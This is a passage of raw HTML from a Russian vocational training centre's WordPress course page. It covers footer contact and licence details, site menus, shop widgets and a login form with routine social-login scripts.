					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3530bfda" data-id="3530bfda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2aba95 elementor-widget elementor-widget-image" data-id="7e2aba95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://uchiprof.ru">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="85" data-src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img loading="lazy" width="200" height="85" src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7a2e768f elementor-widget elementor-widget-text-editor" data-id="7a2e768f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="title">Частное учреждение дополнительного профессионального образования «Учебный центр «Профессия»</h4>
ИНН 2626750109 КПП 262601001 Лицензия от &#8220;15&#8221; декабря 2015 г. № Л035-01217-26/00281420, выданная министерством образования Ставропольского края						</div>
				</div>
				<div class="elementor-element elementor-element-5f67a92 elementor-widget elementor-widget-html" data-id="5f67a92" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://yandex.ru/sprav/widget/rating-badge/1209087427?type=rating" width="150" height="50" frameborder="0"></iframe>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19b9238a" data-id="19b9238a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539caa15 elementor-widget elementor-widget-text-editor" data-id="539caa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Единый тел.:<br><span style="font-size: 24px;"><a href="tel:+79856554722">+7 (905)425-80-</a>02</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bed9548 elementor-widget elementor-widget-text-editor" data-id="bed9548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="info-contact"><strong>Адрес электронной почты:</strong><br /><a href="mailto:uchi@uchiprof.ru">uchi@uchiprof.ru</a></div>						</div>
				</div>
				<div class="elementor-element elementor-element-d8721a8 elementor-widget elementor-widget-text-editor" data-id="d8721a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Официальный сайт и портал по обучению: <a href="https://uchiprof.ru/">uchiprof.ru</a></p><p>Резервный сайт учреждения: <a href="http://uc-professiya.ru">uc-professiya.ru</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-249427c4" data-id="249427c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1173c elementor-widget elementor-widget-text-editor" data-id="2b1173c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Юридический и фактический адрес:</strong> РФ, 357600, Ставропольский край, г. Ессентуки, ул. Гоголя 42</p><p>тел. <a href="tel:+79054258002">+7 (905)425-80-</a>02</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22259b4 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="22259b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fccf982" data-id="fccf982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30eaf19 elementor-widget elementor-widget-text-editor" data-id="30eaf19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 12px;">Мы используем файлы cookie для персонализации сервисов и повышения удобства пользования сайтом. Если вы не согласны на их использование, поменяйте настройки браузера.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f6e8e" data-id="36f6e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-078ec80" data-id="078ec80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				«{{ data.title }}»			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						«{{{ data.title }}}»					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript>
        </div>


		<script type='text/javascript'>
window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).on('elementor/popup/show', () => {
        for(var i = 0; i < jQuery(".wpcf7-form").length ; i++) {
            wpcf7.init(jQuery(".wpcf7-form")[i]);   
        }
    });
});
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zayavka-glav');
    }
}, false );
	
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5842' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zakaz-course');
    }
}, false );
</script>
	    <div id="wpcontrol_right_click_alert"></div>
	                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#0071dc">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Список желаний                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="">
											Открыть страницу желаний                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Продолжить покупки                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
								<div id="popup-pre-loader" class="popup-pre-loader">
				<div class="popup-load-inner">
					<div class="popup-loader-wrap">
						<div class="wrap-2">
							<div class="inner">
								<div class="sk-wrap sk-circle">
	<div class="sk-circle1 sk-child"></div>
	<div class="sk-circle2 sk-child"></div>
	<div class="sk-circle3 sk-child"></div>
	<div class="sk-circle4 sk-child"></div>
	<div class="sk-circle5 sk-child"></div>
	<div class="sk-circle6 sk-child"></div>
	<div class="sk-circle7 sk-child"></div>
	<div class="sk-circle8 sk-child"></div>
	<div class="sk-circle9 sk-child"></div>
	<div class="sk-circle10 sk-child"></div>
	<div class="sk-circle11 sk-child"></div>
	<div class="sk-circle12 sk-child"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="edumall-popup popup-user-login" id="popup-user-login"
     data-template="template-parts/popup/popup-content-login">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-user-register" id="popup-user-register"
     data-template="template-parts/popup/popup-content-register">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-lost-password" id="popup-user-lost-password"
     data-template="template-parts/popup/popup-content-lost-password">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-light fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-light fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu"
			     data-background="">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://uchiprof.ru/" rel="home">
				<img data-lazyloaded="1" src="[data-uri]" width="80" height="34" data-src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/><noscript><img width="80" height="34" src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>					</div>
				</div>
			</div>
			<div class="edumall-popup popup-instructor-registration" id="edumall-popup-instructor-register"
     data-template="tutor/global/popup-content-instructor-registration">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap">
			<div class="popup-content-inner"></div>
		</div>
	</div>
</div>
<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="user-form-wrap">
		<form id="tutor-login-form" method="post">
		<div class="form-header">
			<h4 class="form-title login-title">Авторизоваться</h4>
							<p class="form-description">
					Еще нет учетной записи? <a href="https://uchiprof.ru/student-registration/?redirect_to=https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/&#038;enrol_course_id=38816" class="link-transition-02"> Зарегистрируйтесь бесплатно </a>				</p>
					</div>
					<input type="hidden" name="tutor_course_enroll_attempt" value="38816">
				<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="9faf0836e9" /><input type="hidden" name="_wp_http_referer" value="/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" />		<input type="hidden" name="tutor_action" value="tutor_user_login"/>
		<input type="hidden" name="redirect_to" value="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/"/>

		<div class="form-row">
			<label for="input_login_username">Имя пользователя или адрес электронной почты</label>
			<input type="text" class="tutor-form-control" placeholder="Введите свой логин или email" name="log" value="" size="20" required id="input_login_username"/>
		</div>

		<div class="form-row form-input-password">
			<label for="input_login_password">Пароль</label>
			<input type="password" class="tutor-form-control" placeholder="Пароль" name="pwd" value="" size="20" required id="input_login_password"/>
			<button type="button" class="btn-pw-toggle" data-toggle="0"
			        aria-label="Показать пароль">
			</button>
		</div>

		<div class="tutor-login-error"></div>
					<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Присоединиться</p><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('vkontakte','true');"> <i class='fab fa-vk' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> 		<div class="tutor-d-flex tutor-justify-between tutor-align-center form-row">
